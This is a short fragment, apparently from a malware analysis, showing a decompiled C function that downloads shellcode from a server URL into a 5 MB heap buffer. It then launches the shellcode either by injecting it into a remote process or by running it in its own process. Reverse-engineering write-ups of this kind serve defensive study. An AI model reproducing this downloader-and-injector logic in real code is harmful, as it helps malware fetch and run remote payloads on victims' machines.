 int __cdecl download_and_launch_shellcode(LPCSTR server_URL, int remote_injection_flag, int self_injection_launch_flag)
{
  int v4; // [esp+0h] [ebp-Ch]
  void *downloaded_shellcode; // [esp+4h] [ebp-8h]
  SIZE_T downloaded_shellcode_size; // [esp+8h] [ebp-4h] BYREF

  downloaded_shellcode_size = 5242880;
  downloaded_shellcode = w_HeapAlloc(0x500000u);
  v4 = 0;
  if ( retrieve_executable_from_URL(server_URL, downloaded_shellcode, 0x500000u, &downloaded_shellcode_size, 0) )
  {
    launch_shellcode(downloaded_shellcode, downloaded_shellcode_size, remote_injection_flag, self_injection_launch_flag);
    v4 = 1;
  }
  w_HeapFree(downloaded_shellcode);
  return v4;
}